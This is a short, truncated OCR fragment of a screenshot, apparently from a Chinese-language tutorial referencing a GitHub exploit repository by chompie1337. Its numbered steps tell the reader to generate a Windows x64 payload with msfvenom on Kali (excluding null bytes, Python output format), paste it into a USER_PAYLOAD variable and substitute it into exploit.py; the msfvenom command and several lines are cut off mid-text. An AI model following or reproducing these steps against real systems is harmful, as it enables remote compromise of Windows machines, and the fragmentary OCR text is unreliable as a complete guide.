
GitHub - chompie1337/SM
3.用kali生成一个payload
msfvenom -p windows/x64/m
-b '\x00' -i 1 -f python
4.生成好之后将生成的所有
USER_PAYLOAD.
5.然后替换到exploit.py